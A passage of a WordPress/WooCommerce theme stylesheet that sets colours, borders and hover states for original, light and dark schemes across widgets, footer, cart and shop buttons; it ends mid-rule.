.scheme_dark .widget_area_inner .widget_product_search .search_field::-webkit-input-placeholder,
.scheme_dark .widget_area_inner .widget_search .search_field::-webkit-input-placeholder {
  color: rgba(128,128,128,0.5);
}
.scheme_original .widget_area_inner .widget_product_search .search_field::-moz-placeholder,
.scheme_original .widget_area_inner .widget_search .search_field::-moz-placeholder {
  color: rgba(128,128,128,0.5);
}
.scheme_light .widget_area_inner .widget_product_search .search_field::-moz-placeholder,
.scheme_light .widget_area_inner .widget_search .search_field::-moz-placeholder {
  color: rgba(128,128,128,0.5);
}
.scheme_dark .widget_area_inner .widget_product_search .search_field::-moz-placeholder,
.scheme_dark .widget_area_inner .widget_search .search_field::-moz-placeholder {
  color: rgba(128,128,128,0.5);
}
.scheme_original .widget_area_inner .widget_product_search .search_field:-moz-placeholder,
.scheme_original .widget_area_inner .widget_search .search_field:-moz-placeholder {
  color: rgba(128,128,128,0.5);
}
.scheme_light .widget_area_inner .widget_product_search .search_field:-moz-placeholder,
.scheme_light .widget_area_inner .widget_search .search_field:-moz-placeholder {
  color: rgba(128,128,128,0.5);
}
.scheme_dark .widget_area_inner .widget_product_search .search_field:-moz-placeholder,
.scheme_dark .widget_area_inner .widget_search .search_field:-moz-placeholder {
  color: rgba(128,128,128,0.5);
}
.scheme_original .widget_area_inner .widget_product_search .search_field:-ms-input-placeholder,
.scheme_original .widget_area_inner .widget_search .search_field:-ms-input-placeholder {
  color: rgba(128,128,128,0.5);
}
.scheme_light .widget_area_inner .widget_product_search .search_field:-ms-input-placeholder,
.scheme_light .widget_area_inner .widget_search .search_field:-ms-input-placeholder {
  color: rgba(128,128,128,0.5);
}
.scheme_dark .widget_area_inner .widget_product_search .search_field:-ms-input-placeholder,
.scheme_dark .widget_area_inner .widget_search .search_field:-ms-input-placeholder {
  color: rgba(128,128,128,0.5);
}
.scheme_original .widget_area_inner .widget_product_search .search_button,
.scheme_original .widget_area_inner .widget_search .search_button {
  color: #808080;
}
.scheme_light .widget_area_inner .widget_product_search .search_button,
.scheme_light .widget_area_inner .widget_search .search_button {
  color: #808080;
}
.scheme_dark .widget_area_inner .widget_product_search .search_button,
.scheme_dark .widget_area_inner .widget_search .search_button {
  color: #808080;
}
.scheme_original .widget_area_inner .widget_product_search .search_button:hover,
.scheme_original .widget_area_inner .widget_search .search_button:hover {
  color: #FFFFFF;
}
.scheme_light .widget_area_inner .widget_product_search .search_button:hover,
.scheme_light .widget_area_inner .widget_search .search_button:hover {
  color: #808080;
}
.scheme_dark .widget_area_inner .widget_product_search .search_button:hover,
.scheme_dark .widget_area_inner .widget_search .search_button:hover {
  color: #FFFFFF;
}
.scheme_original .recentcomments .comment-author-link {
  color: #B4B4B4;
}
.scheme_light .recentcomments .comment-author-link {
  color: #B4B4B4;
}
.scheme_dark .recentcomments .comment-author-link {
  color: #B4B4B4;
}
.scheme_original .widget_area ul#recentcomments li + li {
  border-color: #343539;
}
.scheme_light .widget_area ul#recentcomments li + li {
  border-color: #343539;
}
.scheme_dark .widget_area ul#recentcomments li + li {
  border-color: #343539;
}
.scheme_original .wp-block-calendar .weekday,
.scheme_original .widget_area_inner .widget_calendar .weekday {
  color: #B4B4B4;
}
.scheme_light .wp-block-calendar .weekday,
.scheme_light .widget_area_inner .widget_calendar .weekday {
  color: #B4B4B4;
}
.scheme_dark .wp-block-calendar .weekday,
.scheme_dark .widget_area_inner .widget_calendar .weekday {
  color: #B4B4B4;
}
.scheme_original .wp-block-calendar .today .day_wrap,
.scheme_original .widget_area_inner .widget_calendar .today .day_wrap {
  border-color: rgba(255,255,255,0.2);
}
.scheme_light .wp-block-calendar .today .day_wrap,
.scheme_light .widget_area_inner .widget_calendar .today .day_wrap {
  border-color: rgba(255,255,255,0.2);
}
.scheme_dark .wp-block-calendar .today .day_wrap,
.scheme_dark .widget_area_inner .widget_calendar .today .day_wrap {
  border-color: rgba(255,255,255,0.2);
}
.scheme_original .wp-block-calendar td a.day_wrap,
.scheme_original .widget_area .widget_calendar td a.day_wrap {
  background-color: #FEA526;
}
.scheme_light .wp-block-calendar td a.day_wrap,
.scheme_light .widget_area .widget_calendar td a.day_wrap {
  background-color: #FEA526;
}
.scheme_dark .wp-block-calendar td a.day_wrap,
.scheme_dark .widget_area .widget_calendar td a.day_wrap {
  background-color: #FEA526;
}
.scheme_original .wp-block-calendar td a.day_wrap,
.scheme_original .widget_area .widget_calendar td a.day_wrap {
  color: #FFFFFF;
}
.scheme_light .wp-block-calendar td a.day_wrap,
.scheme_light .widget_area .widget_calendar td a.day_wrap {
  color: #FFFFFF;
}
.scheme_dark .wp-block-calendar td a.day_wrap,
.scheme_dark .widget_area .widget_calendar td a.day_wrap {
  color: #FFFFFF;
}
.scheme_original .wp-block-tag-cloud a,
.scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a {
  border-color: #343539;
}
.scheme_light .wp-block-tag-cloud a,
.scheme_light .widget_area_inner .widget_product_tag_cloud a,
.scheme_light .widget_area_inner .widget_tag_cloud a {
  border-color: #343539;
}
.scheme_dark .wp-block-tag-cloud a,
.scheme_dark .widget_area_inner .widget_product_tag_cloud a,
.scheme_dark .widget_area_inner .widget_tag_cloud a {
  border-color: #343539;
}
.scheme_original .wp-block-tag-cloud a,
.scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a {
  color: #B4B4B4;
}
.scheme_light .wp-block-tag-cloud a,
.scheme_light .widget_area_inner .widget_product_tag_cloud a,
.scheme_light .widget_area_inner .widget_tag_cloud a {
  color: #B4B4B4;
}
.scheme_dark .wp-block-tag-cloud a,
.scheme_dark .widget_area_inner .widget_product_tag_cloud a,
.scheme_dark .widget_area_inner .widget_tag_cloud a {
  color: #B4B4B4;
}
.scheme_original .wp-block-tag-cloud a:hover,
.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_original .widget_area_inner .widget_tag_cloud a:hover {
  border-color: #FEA526;
}
.scheme_light .wp-block-tag-cloud a:hover,
.scheme_light .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_light .widget_area_inner .widget_tag_cloud a:hover {
  border-color: #FEA526;
}
.scheme_dark .wp-block-tag-cloud a:hover,
.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_dark .widget_area_inner .widget_tag_cloud a:hover {
  border-color: #FEA526;
}
.scheme_original .wp-block-tag-cloud a:hover,
.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_original .widget_area_inner .widget_tag_cloud a:hover {
  color: #FEA526;
}
.scheme_light .wp-block-tag-cloud a:hover,
.scheme_light .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_light .widget_area_inner .widget_tag_cloud a:hover {
  color: #FEA526;
}
.scheme_dark .wp-block-tag-cloud a:hover,
.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_dark .widget_area_inner .widget_tag_cloud a:hover {
  color: #FEA526;
}
.scheme_original .sidebar_outer_inner aside,
.scheme_original .sidebar_inner aside {
  border-top-color: #343539;
}
.scheme_light .sidebar_outer_inner aside,
.scheme_light .sidebar_inner aside {
  border-top-color: #343539;
}
.scheme_dark .sidebar_outer_inner aside,
.scheme_dark .sidebar_inner aside {
  border-top-color: #343539;
}
.scheme_original .contacts_wrap_inner {
  color: #808080;
}
.scheme_light .contacts_wrap_inner {
  color: #808080;
}
.scheme_dark .contacts_wrap_inner {
  color: #808080;
}
.scheme_original .contacts_wrap_inner {
  background-color: #121215;
}
.scheme_light .contacts_wrap_inner {
  background-color: #F6F6F6;
}
.scheme_dark .contacts_wrap_inner {
  background-color: #121215;
}
.scheme_original .testimonials_wrap_inner,
.scheme_original .twitter_wrap_inner {
  color: #808080;
}
.scheme_light .testimonials_wrap_inner,
.scheme_light .twitter_wrap_inner {
  color: #808080;
}
.scheme_dark .testimonials_wrap_inner,
.scheme_dark .twitter_wrap_inner {
  color: #808080;
}
.scheme_original .testimonials_wrap_inner,
.scheme_original .twitter_wrap_inner {
  background-color: #1D1E23;
}
.scheme_light .testimonials_wrap_inner,
.scheme_light .twitter_wrap_inner {
  background-color: #1D1E23;
}
.scheme_dark .testimonials_wrap_inner,
.scheme_dark .twitter_wrap_inner {
  background-color: #1D1E23;
}
.scheme_original .copyright_wrap_inner {
  background-color: #000000;
}
.scheme_light .copyright_wrap_inner {
  background-color: #F6F6F6;
}
.scheme_dark .copyright_wrap_inner {
  background-color: #000000;
}
.scheme_original .copyright_wrap_inner .copyright_text {
  color: #808080;
}
.scheme_light .copyright_wrap_inner .copyright_text {
  color: #808080;
}
.scheme_dark .copyright_wrap_inner .copyright_text {
  color: #808080;
}
.scheme_original .copyright_wrap_inner .menu_footer_nav li a {
  color: #808080;
}
.scheme_light .copyright_wrap_inner .menu_footer_nav li a {
  color: #808080;
}
.scheme_dark .copyright_wrap_inner .menu_footer_nav li a {
  color: #808080;
}
.scheme_original .copyright_wrap_inner .menu_footer_nav li a:hover {
  color: #FFFFFF;
}
.scheme_light .copyright_wrap_inner .menu_footer_nav li a:hover {
  color: #FFFFFF;
}
.scheme_dark .copyright_wrap_inner .menu_footer_nav li a:hover {
  color: #FFFFFF;
}
.scheme_original .footer_wrap_inner.widget_area_inner {
  background-color: #1D1E23;
}
.scheme_light .footer_wrap_inner.widget_area_inner {
  background-color: #1D1E23;
}
.scheme_dark .footer_wrap_inner.widget_area_inner {
  background-color: #1D1E23;
}
.scheme_original .footer_wrap_inner.widget_area_inner ul.product_list_widget .amount {
  color: #FEA526;
}
.scheme_light .footer_wrap_inner.widget_area_inner ul.product_list_widget .amount {
  color: #FEA526;
}
.scheme_dark .footer_wrap_inner.widget_area_inner ul.product_list_widget .amount {
  color: #FEA526;
}
.scheme_original .footer_wrap_inner.widget_area_inner ul.product_list_widget li del .amount {
  color: #B4B4B4;
}
.scheme_light .footer_wrap_inner.widget_area_inner ul.product_list_widget li del .amount {
  color: #B4B4B4;
}
.scheme_dark .footer_wrap_inner.widget_area_inner ul.product_list_widget li del .amount {
  color: #B4B4B4;
}
.scheme_original .woocommerce .widget_area_inner .star-rating:before,
.scheme_original .woocommerce .widget_area_inner .star-rating span:before {
  color: #FEA526;
}
.scheme_light .woocommerce .widget_area_inner .star-rating:before,
.scheme_light .woocommerce .widget_area_inner .star-rating span:before {
  color: #FEA526;
}
.scheme_dark .woocommerce .widget_area_inner .star-rating:before,
.scheme_dark .woocommerce .widget_area_inner .star-rating span:before {
  color: #FEA526;
}
.scroll_to_top {
  border: none;
}
.scheme_original .scroll_to_top {
  color: #1D1E23;
}
.scheme_light .scroll_to_top {
  color: #1D1E23;
}
.scheme_dark .scroll_to_top {
  color: #1D1E23;
}
.scheme_original .scroll_to_top {
  background-color: #FFFFFF;
}
.scheme_light .scroll_to_top {
  background-color: #FFFFFF;
}
.scheme_dark .scroll_to_top {
  background-color: #FFFFFF;
}
.scheme_original .scroll_to_top:hover {
  color: #1D1E23;
}
.scheme_light .scroll_to_top:hover {
  color: #1D1E23;
}
.scheme_dark .scroll_to_top:hover {
  color: #1D1E23;
}
.scheme_original .scroll_to_top:hover {
  background-color: #FEA526;
}
.scheme_light .scroll_to_top:hover {
  background-color: #FEA526;
}
.scheme_dark .scroll_to_top:hover {
  background-color: #FEA526;
}
.scheme_original .popup_wrap {
  background-color: #1D1E23;
}
.scheme_light .popup_wrap {
  background-color: #1D1E23;
}
.scheme_dark .popup_wrap {
  background-color: #1D1E23;
}
.scheme_original .esg-grid.esg-container .esg-filterbutton {
  color: #808080;
}
.scheme_light .esg-grid.esg-container .esg-filterbutton {
  color: #808080;
}
.scheme_dark .esg-grid.esg-container .esg-filterbutton {
  color: #808080;
}
.scheme_original .esg-grid.esg-container .esg-filterbutton:hover,
.scheme_original .esg-grid.esg-container .esg-filterbutton.selected {
  color: #FEA526;
}
.scheme_light .esg-grid.esg-container .esg-filterbutton:hover,
.scheme_light .esg-grid.esg-container .esg-filterbutton.selected {
  color: #FEA526;
}
.scheme_dark .esg-grid.esg-container .esg-filterbutton:hover,
.scheme_dark .esg-grid.esg-container .esg-filterbutton.selected {
  color: #FEA526;
}
.scheme_original .esg-grid.esg-container .esg-filterbutton.esg-pagination-button,
.scheme_original .esg-grid.esg-container .esg-filterbutton.esg-pagination-button:hover {
  color: #FFFFFF;
}
.scheme_light .esg-grid.esg-container .esg-filterbutton.esg-pagination-button,
.scheme_light .esg-grid.esg-container .esg-filterbutton.esg-pagination-button:hover {
  color: #1D1E23;
}
.scheme_dark .esg-grid.esg-container .esg-filterbutton.esg-pagination-button,
.scheme_dark .esg-grid.esg-container .esg-filterbutton.esg-pagination-button:hover {
  color: #FFFFFF;
}
.scheme_original .esg-grid.esg-container .esg-filterbutton.esg-pagination-button:after,
.scheme_original .esg-grid.esg-container .esg-filterbutton.esg-pagination-button:before {
  color: #FEA526;
}
.scheme_light .esg-grid.esg-container .esg-filterbutton.esg-pagination-button:after,
.scheme_light .esg-grid.esg-container .esg-filterbutton.esg-pagination-button:before {
  color: #FEA526;
}
.scheme_dark .esg-grid.esg-container .esg-filterbutton.esg-pagination-button:after,
.scheme_dark .esg-grid.esg-container .esg-filterbutton.esg-pagination-button:before {
  color: #FEA526;
}
.scheme_original .woocommerce-info::before,
.scheme_original .woocommerce .woocommerce-message:before,
.scheme_original .woocommerce-page .woocommerce-message:before,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce .quantity input[type="button"]:hover,
.scheme_original .woocommerce #content input[type="button"]:hover,
.scheme_original .woocommerce-page .quantity input[type="button"]:hover,
.scheme_original .woocommerce-page #content .quantity input[type="button"]:hover,
.scheme_original .woocommerce .star-rating,
.scheme_original .woocommerce-page .star-rating,
.scheme_original .widget_area_inner .widgetWrap ul > li .star-rating span,
.scheme_original .woocommerce #review_form #respond .stars a,
.scheme_original .woocommerce-page #review_form #respond .stars a,
.scheme_original .woocommerce ul.cart_list li a:hover {
  color: #FEA526;
}
.scheme_light .woocommerce-info::before,
.scheme_light .woocommerce .woocommerce-message:before,
.scheme_light .woocommerce-page .woocommerce-message:before,
.scheme_light .woocommerce a.button.alt:hover,
.scheme_light .woocommerce button.button.alt:hover,
.scheme_light .woocommerce input.button.alt:hover,
.scheme_light .woocommerce #respond input#submit.alt:hover,
.scheme_light .woocommerce #content input.button.alt:hover,
.scheme_light .woocommerce-page a.button.alt:hover,
.scheme_light .woocommerce-page button.button.alt:hover,
.scheme_light .woocommerce-page input.button.alt:hover,
.scheme_light .woocommerce-page #respond input#submit.alt:hover,
.scheme_light .woocommerce-page #content input.button.alt:hover,
.scheme_light .woocommerce a.button:hover,
.scheme_light .woocommerce button.button:hover,
.scheme_light .woocommerce input.button:hover,
.scheme_light .woocommerce #respond input#submit:hover,
.scheme_light .woocommerce #content input.button:hover,
.scheme_light .woocommerce-page a.button:hover,
.scheme_light .woocommerce-page button.button:hover,
.scheme_light .woocommerce-page input.button:hover,
.scheme_light .woocommerce-page #respond input#submit:hover,
.scheme_light .woocommerce-page #content input.button:hover,
.scheme_light .woocommerce .quantity input[type="button"]:hover,
.scheme_light .woocommerce #content input[type="button"]:hover,
.scheme_light .woocommerce-page .quantity input[type="button"]:hover,
.scheme_light .woocommerce-page #content .quantity input[type="button"]:hover,
.scheme_light .woocommerce .star-rating,
.scheme_light .woocommerce-page .star-rating,
.scheme_light .widget_area_inner .widgetWrap ul > li .star-rating span,
.scheme_light .woocommerce #review_form #respond .stars a,
.scheme_light .woocommerce-page #review_form #respond .stars a,
.scheme_light .woocommerce ul.cart_list li a:hover {
  color: #FEA526;
}
.scheme_dark .woocommerce-info::before,
.scheme_dark .woocommerce .woocommerce-message:before,
.scheme_dark .woocommerce-page .woocommerce-message:before,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover,
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce #content input.button.alt:hover,
.scheme_dark .woocommerce-page a.button.alt:hover,
.scheme_dark .woocommerce-page button.button.alt:hover,
.scheme_dark .woocommerce-page input.button.alt:hover,
.scheme_dark .woocommerce-page #respond input#submit.alt:hover,
.scheme_dark .woocommerce-page #content input.button.alt:hover,
.scheme_dark .woocommerce a.button:hover,
.scheme_dark .woocommerce button.button:hover,
.scheme_dark .woocommerce input.button:hover,
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce #content input.button:hover,
.scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce-page #respond input#submit:hover,
.scheme_dark .woocommerce-page #content input.button:hover,
.scheme_dark .woocommerce .quantity input[type="button"]:hover,
.scheme_dark .woocommerce #content input[type="button"]:hover,
.scheme_dark .woocommerce-page .quantity input[type="button"]:hover,
.scheme_dark .woocommerce-page #content .quantity input[type="button"]:hover,
.scheme_dark .woocommerce .star-rating,
.scheme_dark .woocommerce-page .star-rating,
.scheme_dark .widget_area_inner .widgetWrap ul > li .star-rating span,
.scheme_dark .woocommerce #review_form #respond .stars a,
.scheme_dark .woocommerce-page #review_form #respond .stars a,
.scheme_dark .woocommerce ul.cart_list li a:hover {
  color: #FEA526;
}
.scheme_original .woocommerce div.quantity span,
.scheme_original .woocommerce-page div.quantity span {
  color: #FFFFFF;
}
.scheme_light .woocommerce div.quantity span,
.scheme_light .woocommerce-page div.quantity span {
  color: #1D1E23;
}
.scheme_dark .woocommerce div.quantity span,
.scheme_dark .woocommerce-page div.quantity span {
  color: #FFFFFF;
}
.scheme_original .woocommerce div.quantity span,
.scheme_original .woocommerce-page div.quantity span {
  background-color: #1D1E23;
}
.scheme_light .woocommerce div.quantity span,
.scheme_light .woocommerce-page div.quantity span {
  background-color: #1D1E23;
}
.scheme_dark .woocommerce div.quantity span,
.scheme_dark .woocommerce-page div.quantity span {
  background-color: #1D1E23;
}
.scheme_original .woocommerce div.quantity span:hover,
.scheme_original .woocommerce-page div.quantity span:hover,
.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,
.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #FEA526;
}
.scheme_light .woocommerce div.quantity span:hover,
.scheme_light .woocommerce-page div.quantity span:hover,
.scheme_light .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.scheme_light .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,
.scheme_light .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.scheme_light .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #FEA526;
}
.scheme_dark .woocommerce div.quantity span:hover,
.scheme_dark .woocommerce-page div.quantity span:hover,
.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,
.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #FEA526;
}
.scheme_original .woocommerce .widget_price_filter .price_slider_amount .button {
  background-color: #FEA526;
}
.scheme_light .woocommerce .widget_price_filter .price_slider_amount .button {
  background-color: #FEA526;
}
.scheme_dark .woocommerce .widget_price_filter .price_slider_amount .button {
  background-color: #FEA526;
}
.scheme_original .woocommerce .widget_price_filter .price_slider_amount .button {
  border-color: #FEA526;
}
.scheme_light .woocommerce .widget_price_filter .price_slider_amount .button {
  border-color: #FEA526;
}
.scheme_dark .woocommerce .widget_price_filter .price_slider_amount .button {
  border-color: #FEA526;
}
.scheme_original .woocommerce .widget_price_filter .price_slider_amount .button {
  color: #FFFFFF;
}
.scheme_light .woocommerce .widget_price_filter .price_slider_amount .button {
  color: #1D1E23;
}
.scheme_dark .woocommerce .widget_price_filter .price_slider_amount .button {
  color: #FFFFFF;
}
.scheme_original .woocommerce .widget_price_filter .price_slider_amount .button:hover {
  background-color: #FE8905;
}
.scheme_light .woocommerce .widget_price_filter .price_slider_amount .button:hover {
  background-color: #FE8905;
}
.scheme_dark .woocommerce .widget_price_filter .price_slider_amount .button:hover {
  background-color: #FE8905;
}
.scheme_original .woocommerce .widget_price_filter .price_slider_amount .button:hover {
  border-color: #FE8905;
}
.scheme_light .woocommerce .widget_price_filter .price_slider_amount .button:hover {
  border-color: #FE8905;
}
.scheme_dark .woocommerce .widget_price_filter .price_slider_amount .button:hover {
  border-color: #FE8905;
}
.scheme_original .woocommerce .widget_price_filter .price_slider_amount .button:hover {
  color: #FFFFFF;
}
.scheme_light .woocommerce .widget_price_filter .price_slider_amount .button:hover {
  color: #1D1E23;
}
.scheme_dark .woocommerce .widget_price_filter .price_slider_amount .button:hover {
  color: #FFFFFF;
}
.scheme_original .woocommerce .widget_price_filter .price_label span {
  color: #B4B4B4;
}
.scheme_light .woocommerce .widget_price_filter .price_label span {
  color: #B4B4B4;
}
.scheme_dark .woocommerce .widget_price_filter .price_label span {
  color: #B4B4B4;
}
.scheme_original .woocommerce-info,
.scheme_original .woocommerce .woocommerce-message,
.scheme_original .woocommerce-page .woocommerce-message,
.scheme_original .woocommerce a.button.alt:active,
.scheme_original .woocommerce button.button.alt:active,
.scheme_original .woocommerce input.button.alt:active,
.scheme_original .woocommerce #respond input#submit.alt:active,
.scheme_original .woocommerce #content input.button.alt:active,
.scheme_original .woocommerce-page a.button.alt:active,
.scheme_original .woocommerce-page button.button.alt:active,
.scheme_original .woocommerce-page input.button.alt:active,
.scheme_original .woocommerce-page #respond input#submit.alt:active,
.scheme_original .woocommerce-page #content input.button.alt:active,
.scheme_original .woocommerce a.button:active,
.scheme_original .woocommerce button.button:active,
.scheme_original .woocommerce input.button:active,
.scheme_original .woocommerce #respond input#submit:active,
.scheme_original .woocommerce #content input.button:active,
.scheme_original .woocommerce-page a.button:active,
.scheme_original .woocommerce-page button.button:active,
.scheme_original .woocommerce-page input.button:active,
.scheme_original .woocommerce-page #respond input#submit:active,
.scheme_original .woocommerce-page #content input.button:active {
  border-top-color: #FFFFFF;
}
.scheme_light .woocommerce-info,
.scheme_light .woocommerce .woocommerce-message,
.scheme_light .woocommerce-page .woocommerce-message,
.scheme_light .woocommerce a.button.alt:active,
.scheme_light .woocommerce button.button.alt:active,
.scheme_light .woocommerce input.button.alt:active,
.scheme_light .woocommerce #respond input#submit.alt:active,
.scheme_light .woocommerce #content input.button.alt:active,
.scheme_light .woocommerce-page a.button.alt:active,
.scheme_light .woocommerce-page button.button.alt:active,
.scheme_light .woocommerce-page input.button.alt:active,
.scheme_light .woocommerce-page #respond input#submit.alt:active,
.scheme_light .woocommerce-page #content input.button.alt:active,
.scheme_light .woocommerce a.button:active,
.scheme_light .woocommerce button.button:active,
.scheme_light .woocommerce input.button:active,
.scheme_light .woocommerce #respond input#submit:active,
.scheme_light .woocommerce #content input.button:active,
.scheme_light .woocommerce-page a.button:active,
.scheme_light .woocommerce-page button.button:active,
.scheme_light .woocommerce-page input.button:active,
.scheme_light .woocommerce-page #respond input#submit:active,
.scheme_light .woocommerce-page #content input.button:active {
  border-top-color: #FFFFFF;
}
.scheme_dark .woocommerce-info,
.scheme_dark .woocommerce .woocommerce-message,
.scheme_dark .woocommerce-page .woocommerce-message,
.scheme_dark .woocommerce a.button.alt:active,
.scheme_dark .woocommerce button.button.alt:active,
.scheme_dark .woocommerce input.button.alt:active,
.scheme_dark .woocommerce #respond input#submit.alt:active,
.scheme_dark .woocommerce #content input.button.alt:active,
.scheme_dark .woocommerce-page a.button.alt:active,
.scheme_dark .woocommerce-page button.button.alt:active,
.scheme_dark .woocommerce-page input.button.alt:active,
.scheme_dark .woocommerce-page #respond input#submit.alt:active,
.scheme_dark .woocommerce-page #content input.button.alt:active,
.scheme_dark .woocommerce a.button:active,
.scheme_dark .woocommerce button.button:active,
.scheme_dark .woocommerce input.button:active,
.scheme_dark .woocommerce #respond input#submit:active,
.scheme_dark .woocommerce #content input.button:active,
.scheme_dark .woocommerce-page a.button:active,
.scheme_dark .woocommerce-page button.button:active,
.scheme_dark .woocommerce-page input.button:active,
.scheme_dark .woocommerce-page #respond input#submit:active,
.scheme_dark .woocommerce-page #content input.button:active {
  border-top-color: #FFFFFF;
}
.scheme_original .woocommerce.widget_shopping_cart .total strong,
.scheme_original .woocommerce.widget_shopping_cart .total .amount {
  color: #FFFFFF;
}
.scheme_light .woocommerce.widget_shopping_cart .total strong,
.scheme_light .woocommerce.widget_shopping_cart .total .amount {
  color: #1D1E23;
}
.scheme_dark .woocommerce.widget_shopping_cart .total strong,
.scheme_dark .woocommerce.widget_shopping_cart .total .amount {
  color: #FFFFFF;
}
.scheme_original .woocommerce.widget_shopping_cart .buttons a {
  background-color: #FEA526;
}
.scheme_light .woocommerce.widget_shopping_cart .buttons a {
  background-color: #FEA526;
}
.scheme_dark .woocommerce.widget_shopping_cart .buttons a {
  background-color: #FEA526;
}
.scheme_original .woocommerce.widget_shopping_cart .buttons a {
  border-color: #FEA526;
}
.scheme_light .woocommerce.widget_shopping_cart .buttons a {
  border-color: #FEA526;
}
.scheme_dark .woocommerce.widget_shopping_cart .buttons a {
  border-color: #FEA526;
}
.scheme_original .woocommerce.widget_shopping_cart .buttons a {
  color: #FFFFFF;
}
.scheme_light .woocommerce.widget_shopping_cart .buttons a {
  color: #FFFFFF;
}
.scheme_dark .woocommerce.widget_shopping_cart .buttons a {
  color: #FFFFFF;
}
.scheme_original .woocommerce.widget_shopping_cart .buttons a:hover {
  background-color: #FE8905;
}
.scheme_light .woocommerce.widget_shopping_cart .buttons a:hover {
  background-color: #FE8905;
}
.scheme_dark .woocommerce.widget_shopping_cart .buttons a:hover {
  background-color: #FE8905;
}
.scheme_original .woocommerce.widget_shopping_cart .buttons a:hover {
  border-color: #FE8905;
}
.scheme_light .woocommerce.widget_shopping_cart .buttons a:hover {
  border-color: #FE8905;
}
.scheme_dark .woocommerce.widget_shopping_cart .buttons a:hover {
  border-color: #FE8905;
}
.scheme_original .woocommerce.widget_shopping_cart .buttons a:hover {
  color: #FFFFFF;
}
.scheme_light .woocommerce.widget_shopping_cart .buttons a:hover {
  color: #FFFFFF;
}
.scheme_dark .woocommerce.widget_shopping_cart .buttons a:hover {
  color: #FFFFFF;
}
.scheme_original .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child {
  color: #FEA526;
}
.scheme_light .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child {
  color: #FEA526;
}
.scheme_dark .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child {
  color: #FEA526;
}
.scheme_original .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child {
  background-color: rgba(254,165,38,0);
}
.scheme_light .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child {
  background-color: rgba(254,165,38,0);
}
.scheme_dark .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child {
  background-color: rgba(254,165,38,0);
}
.scheme_original .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child {
  border-color: rgba(254,165,38,0);
}
.scheme_light .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child {
  border-color: rgba(254,165,38,0);
}
.scheme_dark .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child {
  border-color: rgba(254,165,38,0);
}
.scheme_original .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child:hover {
  color: #FFFFFF;
}
.scheme_light .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child:hover {
  color: #1D1E23;
}
.scheme_dark .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child:hover {
  color: #FFFFFF;
}
.scheme_original .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child:hover {
  background-color: rgba(254,165,38,0);
}
.scheme_light .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child:hover {
  background-color: rgba(254,165,38,0);
}
.scheme_dark .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child:hover {
  background-color: rgba(254,165,38,0);
}
.scheme_original .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child:hover {
  border-color: rgba(254,165,38,0);
}
.scheme_light .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child:hover {
  border-color: rgba(254,165,38,0);
}
.scheme_dark .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:first-child:hover {
  border-color: rgba(254,165,38,0);
}
.scheme_original .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child {
  color: #FFFFFF;
}
.scheme_light .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child {
  color: #1D1E23;
